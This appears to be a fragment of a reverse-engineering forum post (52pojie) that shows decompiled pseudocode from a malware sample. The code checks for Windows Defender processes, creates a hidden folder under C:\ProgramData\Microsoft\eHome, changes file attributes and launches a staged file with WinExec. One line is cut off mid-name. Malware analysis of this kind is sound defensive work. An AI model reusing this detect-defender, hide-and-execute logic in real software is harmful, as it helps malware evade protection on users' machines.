 if ( sub_10008E2E(aMsmpengExe) )
{
strcpy(PathName, "C:\\ProgramData\\Microsoft\\eHome");
if ( CreateDirectoryA(PathName, 0) )
{
v0 = sub_1000DC70(&unk_1005A210, PathName);
sub_1000DC70(v0, aNotExist);
sub_1000D1A0(sub_1000D050);
SetFileAttributesA(PathName, 2u);
sub_1000DC70(&unk_1005A210, aCreateSuccesse);
sub_1000D1A0(sub_1000D050);
}
Sleep(0x1F4u);
SetFileAttributesA_fun(aCProgramdataMi_21, 1);
SetFileAttributesA_fun(aCProgramdataMi_22, 1);
WinExec(aCProgramdataMi_23, 0);
}
else if ( sub_10008E2E(aSecurityhealth) )
{
strcpy(FileName, "C:\\ProgramData\\Microsoft\\eHome");
if ( CreateDirectoryA(FileName, 0) )
{
v1 = sub_1000DC70(&unk_1005A210, FileName);
sub_1000DC70(v1, aNotExist_0);
sub_1000D1A0(sub_1000D050);
SetFileAttributesA(FileName, 2u);
sub_1000DC70(&unk_1005A210, aCreateSuccesse_0);
sub_1000D1A0(sub_1000D050);
}
Sleep(0x1F4u);
SetFileAttributesA_fun(aCProgramdataMi_25, 1);
SetFileAttributesA_fun(aCProgramdataMi_26, 1);
WinExec(aCProgramdataMi_27, 0);
}
else if ( sub_10008E2E(aMpcopyaccelera) )
{
strcpy(Str, "C:\\ProgramData\\Microsoft\\eHome");
if ( CreateDirectoryA(Str, 0) )
{
v2 = sub_1000DC70(&unk_1005A210, Str);
sub_1000DC70(v2, aNotExist_1);
sub_1000D1A0(sub_1000D050);
SetFileAttributesA(Str, 2u);
sub_1000DC70(&unk_1005A210, aCreateSuccesse_1);
sub_1000D1A0(sub_1000D050);
}
Sleep(0x1F4u);
SetFileAttributesA_fun(aCProgramdataMi_29, 1);
SetFileAttributesA_fun(aCProgramdataMi
WinExec(aCProgramdataMi_31, 0);
吾爱破解论坛
www.52pojie.cn